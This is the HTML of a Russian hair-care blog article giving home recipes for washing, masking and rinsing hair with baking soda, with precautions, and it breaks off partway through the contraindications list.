><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://vashvolos.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://vashvolos.com/"><img src="https://vashvolos.com/wp-content/uploads/2020/10/logo-vv.png" alt=""></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-2944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2944"><a href="https://vashvolos.com">Главная</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://vashvolos.com/category/maski/">Маски</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="https://vashvolos.com/category/okrashivaniye-volos/">Окрашивание</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://vashvolos.com/category/ukhod-za-volosami/">Уход</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="https://vashvolos.com/category/prychesky/">Прически</a></li>
<li id="menu-item-4494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4494"><a href="https://vashvolos.com/category/sredstva">Средства</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-19732" class="article-post post-19732 post type-post status-publish format-standard has-post-thumbnail  category-sredstva">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://vashvolos.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://vashvolos.com/category/sredstva" itemprop="item"><span itemprop="name">Средства</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Мытье головы пищевой содой: 8 домашних рецептов</h1>
                    
        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин.</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="19732">35.3k.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2018-09-12">12.09.2018</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2020-09-22">22.09.2020</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Гидрокарбонат натрия или пищевая сода с химической формулой NaHCO<sub>3</sub> — это белый мелкокристаллический порошок, который имеет и другие названия: двууглекислый натрий, бикарбонат натрия. Этот продукт относится к разновидностям щелочных соединений, активно расщепляющих жир. Поэтому мытье головы содой имеет широкое применение в домашней косметологии.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#kak-soda-vozdeystvuet-na-volosy-i-kozhu-golovy">Как сода воздействует на волосы и кожу головы</a></li><li class="level-1"><a href="#preimuschestva-i-nedostatki-mytya-volos-sodoy">Преимущества и недостатки мытья волос содой</a></li><li class="level-1"><a href="#domashnie-retsepty">Домашние рецепты</a></li><li class="level-2"><a href="#dobavlenie-sody-v-shampuni">Добавление соды в шампуни</a></li><li class="level-2"><a href="#sodovye-maski">Содовые маски</a></li><li class="level-3"><a href="#dlya-obema-volos">Для объема волос</a></li><li class="level-3"><a href="#dlya-ukrepleniya">Для укрепления</a></li><li class="level-3"><a href="#dlya-osvetleniya">Для осветления</a></li><li class="level-3"><a href="#dlya-pitaniya">Для питания</a></li><li class="level-3"><a href="#dlya-uvlazhneniya">Для увлажнения</a></li><li class="level-3"><a href="#dlya-chuvstvitelnogo-epidermisa">Для чувствительного эпидермиса</a></li><li class="level-3"><a href="#ot-perhoti">От перхоти</a></li><li class="level-2"><a href="#opolaskivanie-volos">Ополаскивание волос</a></li><li class="level-1"><a href="#mery-predostorozhnosti">Меры предосторожности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol><!--/noindex--></div><h2 id="kak-soda-vozdeystvuet-na-volosy-i-kozhu-golovy">Как сода воздействует на волосы и кожу головы</h2>
<p>Популярность применения обычной пищевой соды при водных процедурах объясняется ее способностью быстро и безопасно устранять кожное сало.</p>
<p>Одновременно очищаются поры. Ее воздействие не вызывает дискомфорта, поскольку это вещество не раздражает кожу.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19734" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy1.jpg" alt="" width="600" height="511" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy1.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy1-768x654.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="511"></span></p>
<h2 id="preimuschestva-i-nedostatki-mytya-volos-sodoy">Преимущества и недостатки мытья волос содой</h2>
<p>Чтобы понять целесообразность использования гидрокарбоната натрия, следует проанализировать пользу и преимущества этого вещества. Этот продукт имеет такие свойства, как:</p>
<ol>
<li>Скрабирование. Благодаря мелкокристаллической структуре, сода играет роль мягкого бережного скраба. По мере отшелушивания отмирающих клеток поры освобождаются от закупорки и загрязнений. Параллельно активизируется кровообращение, способствующее росту волос.</li>
<li>Осветление. Если возникает потребность сделать оттенки более светлыми, на основе соды готовят специальные моющие составы.</li>
<li>Объем. При грамотном приготовлении разнообразных шампуней, масок, базовым компонентом которых служит гидрокарбонат натрия, шевелюра постепенно приобретает пышность.</li>
<li>Шелковистость. Эффект возвращения локонам природного сияния и шелковистости наступает после нескольких процедур мытья с содовыми средствами.</li>
<li>Регулирование функций сальных желез. Снижается степень загрязнения волос, поэтому сокращается частота их мытья. Постепенно исчезает перхоть и зуд.</li>
</ol>
<div id="expertPlagin_ng-19665" class="cs-expertPlagin-tpl" ><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="https://vashvolos.com/wp-content/uploads/2018/09/avtor-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/avtor-75x75.jpg 75w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-400x400.jpg 400w" sizes="(max-width: 75px) 100vw, 75px" /></span><div class="expect-left"><div class="marker_expertPlagin-item" style="background: #F06292;background: -moz-linear-gradient(left, #F06292 0%, #F06292 100%);background: -webkit-linear-gradient(left, #F06292 0%,#F06292 100%);background: linear-gradient(to right, #F06292 0%,#F06292 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#F06292, endColorstr=#F06292,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Катерина Великая</div><div class="descexpert_expertPlagin-item">Врач-дерматовенеролог, трихолог и косметолог</div></div></div><div class="descpage_expertPlagin-item">К недостаткам двууглекислого натрия относится его подсушивающие свойства. Это следует учитывать, если пряди отличаются сухостью.</div></div>
<p>На первых этапах возникают проблемы со смыванием соды, которая не дает привычной пены. Необходимо настраиваться на необходимость длительного проведения подобных процедур, чтобы получить желаемый результат.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19735" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy2.jpg" alt="" width="600" height="400" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy2.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy2-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></p>
<h2 id="domashnie-retsepty">Домашние рецепты</h2>
<p>Наиболее простым вариантом, практикуемым для мытья головы, является раствор с содой.</p>
<p>Порядок применения:</p>
<ol>
<li>Налить в стеклянную емкость теплую воду (400 мл), растворить в ней соду (4 ст. л).</li>
<li>Тщательно перемешать.</li>
<li>Тщательно смочить приготовленной жидкостью кожу головы, затем распределить по всему объему шевелюры.</li>
<li>Несколько секунд помассировать корни и смыть шампунем из соды и теплой водой.</li>
</ol>
<div id="expertPlagin_ng-19665" class="cs-expertPlagin-tpl" ><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="https://vashvolos.com/wp-content/uploads/2018/09/avtor-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/avtor-75x75.jpg 75w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-400x400.jpg 400w" sizes="(max-width: 75px) 100vw, 75px" /></span><div class="expect-left"><div class="marker_expertPlagin-item" style="background: #F06292;background: -moz-linear-gradient(left, #F06292 0%, #F06292 100%);background: -webkit-linear-gradient(left, #F06292 0%,#F06292 100%);background: linear-gradient(to right, #F06292 0%,#F06292 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#F06292, endColorstr=#F06292,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Катерина Великая</div><div class="descexpert_expertPlagin-item">Врач-дерматовенеролог, трихолог и косметолог</div></div></div><div class="descpage_expertPlagin-item">При ополаскивании можно влить в воду немного сока лимона или яблочный уксус. Это придает прядям мягкости и упругости.</div></div>
<p>Первые процедуры проводят через три дня. Постепенно потребность в мытье головы сокращают до 1 раза в неделю.</p>
<p>Существует несколько домашних рецептов, в которых соду соединяют с шампунем или добавляют в состав масок.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19736" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy3.jpg" alt="" width="600" height="375" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy3.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy3-768x480.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></p>
<h3 id="dobavlenie-sody-v-shampuni">Добавление соды в шампуни</h3>
<p>Чтобы безопасно помыть голову гидрокарбонатом натрия, следует объединить это вещество с шампунем.</p>
<div id="expertPlagin_ng-19674" class="cs-expertPlagin-tpl" ><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="https://vashvolos.com/wp-content/uploads/2018/09/3422-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/3422-75x75.jpg 75w, https://vashvolos.com/wp-content/uploads/2018/09/3422-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2018/09/3422-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2018/09/3422-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2018/09/3422-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2018/09/3422-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2018/09/3422-400x400.jpg 400w" sizes="(max-width: 75px) 100vw, 75px" /></span><div class="expect-left"><div class="marker_expertPlagin-item" style="background: #F06292;background: -moz-linear-gradient(left, #F06292 0%, #F06292 100%);background: -webkit-linear-gradient(left, #F06292 0%,#F06292 100%);background: linear-gradient(to right, #F06292 0%,#F06292 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#F06292, endColorstr=#F06292,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Селютина Марина Валерьевна</div><div class="descexpert_expertPlagin-item"><span class="doctor-card-clinic-profession__years">Медицинский центр ЧудоМед, стаж 23 года</span></div></div></div><div class="descpage_expertPlagin-item">Для получения желаемого результата желательно выбирать эко-шампуни, которые не имеют химических добавок – парабенов, фосфатов.</div></div>
<p>Процесс приготовления:</p>
<ol>
<li>Налить в небольшую стеклянную или керамическую посуду одну столовую ложку подогретой воды.</li>
<li>Всыпать соду (1 ч. л.), перемешать деревянной палочкой.</li>
<li>Добавить шампунь (2 ст. л.), взбить смесь.</li>
</ol>
<p>Шевелюру промывают тщательно, не оставляя остатков соды.</p>
<p>Жирным локонам поможет приобрести здоровую шелковистость сухой содовый шампунь:</p>
<ul>
<li>увлажняют волосяной покров;</li>
<li>распределяют по корням и по всей длине прядей сухую соду;</li>
<li>смывают вещество через 30 минут.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19737" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy4.jpg" alt="" width="600" height="364" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy4.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy4-768x465.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="364"></span></p>
<p>Поврежденным прядям вернуть эластичность, остановить выпадение удается при помощи следующего моющего средства:</p>
<ul>
<li>перелить шампунь (3 ст. л.) в керамическую пиалу;</li>
<li>добавить воду (1 ст. л.), взбить до появления пены;</li>
<li>при тщательном перемешивании всыпать соль мелкой фракции с содой по ½ ч. л.;</li>
<li>массирующими движениями на протяжении трех минут втереть моющую смесь в корни и распределить по увлажненным прядям, затем смыть.</li>
</ul>
<div id="expertPlagin_ng-19665" class="cs-expertPlagin-tpl" ><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="https://vashvolos.com/wp-content/uploads/2018/09/avtor-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/avtor-75x75.jpg 75w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2018/09/avtor-400x400.jpg 400w" sizes="(max-width: 75px) 100vw, 75px" /></span><div class="expect-left"><div class="marker_expertPlagin-item" style="background: #F06292;background: -moz-linear-gradient(left, #F06292 0%, #F06292 100%);background: -webkit-linear-gradient(left, #F06292 0%,#F06292 100%);background: linear-gradient(to right, #F06292 0%,#F06292 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#F06292, endColorstr=#F06292,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Катерина Великая</div><div class="descexpert_expertPlagin-item">Врач-дерматовенеролог, трихолог и косметолог</div></div></div><div class="descpage_expertPlagin-item">Моющие смеси с содой готовят непосредственно перед применением. Для сухих локонов дополнительно вводят 10 капель репейного масла.</div></div>
<h3 id="sodovye-maski">Содовые маски</h3>
<p>Такие средства хорошо очищают кожные покровы. После распределения приготовленной массы волосы накрывают пленкой и укутывают махровым полотенцем. Результатом становится шелковистое сияние восстановленных прядей. Проводят процедуры 1 раз в неделю.</p>
<p>Варианты содовых масок для жирных волос:</p>
<ol>
<li>Соединить ржаную муку с содой (по 1,5 ч. л). Влить постепенно теплый фруктовый чай, развести смесь до консистенции крема. Продолжая перемешивание, добавить ванильное масло (4 капли). Время выдержки маски составляет 20 мин.</li>
<li>К порошку добавить зеленую глину (каждого компонента по 2 ч. л.) Полученную смесь развести теплой водой до состояния сметаны. Обработать этим составом локоны и держать до смывания 15 мин.</li>
</ol>
<h4 id="dlya-obema-volos">Для объема волос</h4>
<p>При помощи водяной бани подогреть простоквашу (2 ст. л). Всыпать в нее соду (1,5 ч. л.), ввести сандаловое масло (8 капель), перемешать. Выдержать 30 мин. Такой состав придает шевелюре объем, поскольку волосы начинают более активно расти.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19738" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy5.jpg" alt="" width="600" height="407" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy5.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy5-768x520.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="407"></span></p>
<h4 id="dlya-ukrepleniya">Для укрепления</h4>
<p>Несложные по приготовлению маски на основе гидрокарбоната натрия хорошо укрепляют начинающую редеть шевелюру, возвращая ей упругость.</p>
<p>Довести до жидкого состояния на паровой бане мед (3 ст. л). Высыпать в него соду (1 ст. л.) и влить витамин В<sub>12</sub> (1 ампула). Размешать состав до однородной массы, нанести его на волосы, оставить на 40 мин.</p>
<h4 id="dlya-osvetleniya">Для осветления</h4>
<p>Эта маска осветляет локоны, если проводить процедуры через день.</p>
<p>Смешать корицу (1,5 ч. л.) с содой (3 ч. л). Развести этот состав с подогретым кефиром, достичь кремообразного состояния. Для достижения результата настоять массу в течение 4 час.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19739" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy6.jpg" alt="" width="600" height="338" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy6.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy6-768x432.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></p>
<h4 id="dlya-pitaniya">Для питания</h4>
<p>Это средство применяют после частого интенсивного окрашивания. Маска обеспечивает волосам дополнительное питание необходимыми элементами.</p>
<p>Взбить до появления пены 5 желтков. Добавить при помешивании соду (1 ч. л.), теплое масло карите (½ ч. л). Обработать этим средством шевелюру и оставить до утра.</p>
<h4 id="dlya-uvlazhneniya">Для увлажнения</h4>
<p>Этот вариант маски восстанавливает ломкие волосинки с пористой структурой, увлажняет их и придает им необходимую эластичность.</p>
<p>К двум чайным ложкам соды добавить имбирное масло (6 капель). Тщательно перемешать получившуюся смесь с медицинским глицерином (1 ч. л). Нанести средство на волосы, а через 50 мин. смыть теплой водой.</p>
<p><span style="font-weight: bold;">Смотрите также:</span> все о соде для волос (видео)</p>
<div style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/EsSW74qDasE" width="600" height="338" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<h4 id="dlya-chuvstvitelnogo-epidermisa">Для чувствительного эпидермиса</h4>
<p>Если требуется снять ощущение зуда, убрать очаги воспаления и раздражения, то используют рецепт маски с щадящим воздействием.</p>
<p>Измельчить до состояния муки овсяные хлопья. Набрать 4 ст. л. получившегося порошка. Добавить по одной столовой ложке соды и репейного масла. Обработать составом шевелюру. Время выдержки – 20 мин.</p>
<h4 id="ot-perhoti">От перхоти</h4>
<p>Эта маска устраняет перхоть, избавляет кожные покровы головы от зуда.</p>
<p>Смешать по одной столовой ложке кофейную гущу с содой, ввести масло календулы (3 мл). Держать на волосах такой состав следует 15 мин.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19740" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy7.jpg" alt="" width="600" height="390" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy7.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy7-768x499.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="390"></span></p>
<p>В процесс применения любого варианта масок с содой соблюдают рекомендуемые пропорции. Не нужно самостоятельно увеличивать время, указанное в рецептах. Это позволит гарантированно получить хороший эффект.</p>
<h3 id="opolaskivanie-volos">Ополаскивание волос</h3>
<p>Соду используют и в роли ополаскивателя. Растворяют чайную ложку порошка в одном литре теплой воды. Помытые локоны обильно смачивают содовым раствором, выдерживают 2 мин.</p>
<p>Чтобы закрепить полезное воздействие на волосяном покрове косметических масок или шампуней, базирующихся на включении в состав соды, рекомендуется для ополаскивания использовать воду, подкисленную яблочным уксусом. Также для этих целей применяют свежий сок цитрусовых или порошкообразную лимонную кислоту.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19741" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy8.jpg" alt="" width="600" height="375" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy8.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy8-768x480.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></p>
<div id="expertPlagin_ng-19674" class="cs-expertPlagin-tpl" ><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="https://vashvolos.com/wp-content/uploads/2018/09/3422-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/3422-75x75.jpg 75w, https://vashvolos.com/wp-content/uploads/2018/09/3422-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2018/09/3422-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2018/09/3422-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2018/09/3422-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2018/09/3422-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2018/09/3422-400x400.jpg 400w" sizes="(max-width: 75px) 100vw, 75px" /></span><div class="expect-left"><div class="marker_expertPlagin-item" style="background: #F06292;background: -moz-linear-gradient(left, #F06292 0%, #F06292 100%);background: -webkit-linear-gradient(left, #F06292 0%,#F06292 100%);background: linear-gradient(to right, #F06292 0%,#F06292 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#F06292, endColorstr=#F06292,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Селютина Марина Валерьевна</div><div class="descexpert_expertPlagin-item"><span class="doctor-card-clinic-profession__years">Медицинский центр ЧудоМед, стаж 23 года</span></div></div></div><div class="descpage_expertPlagin-item">Светлую шевелюру ополаскивают отваром: 3 ст. л. соцветий ромашки прокипятить в течение 5 мин. в одном литре воды. После фильтрации добавить 4 л теплой жидкости.</div></div>
<p>Темным локонам подойдет приготовленный по аналогичной схеме отвар из измельченной коры дуба. Рыжим рекомендуется календула. Всем разновидностям волос подходит отвар из трав мяты, листьев крапивы, почек березы.</p>
<h2 id="mery-predostorozhnosti">Меры предосторожности</h2>
<p>Несмотря на разнообразные характеристики содовых косметических средств, содействующих улучшению состояния волос, необходимо соблюдать несложные правила, позволяющие исключить потенциальный вред.</p>
<ol>
<li>Все компоненты должны быть качественными.</li>
<li>Первые сеансы целесообразно начинать с введения в шампунь или маску меньшего количества соды, чем указано в рецепте. Это позволит коже головы хорошо адаптироваться к новому средству.</li>
<li>Не нужно применять такие моющие средства постоянно. Если необходимый эффект достигнут, возвращаются к привычным гигиеническим шампуням.</li>
<li>Не рекомендуется мыть голову с содой после процедуры окрашивания, чтобы не допустить быстрого смывания пигмента.</li>
</ol>
<p>Противопоказания к проведению процедур с использованием соды:</p>
<ul>
<li>повреждения или заболевания кожных покровов головы;</li>
<li>чрезмерно тонкие иссушенные пряди;</li>
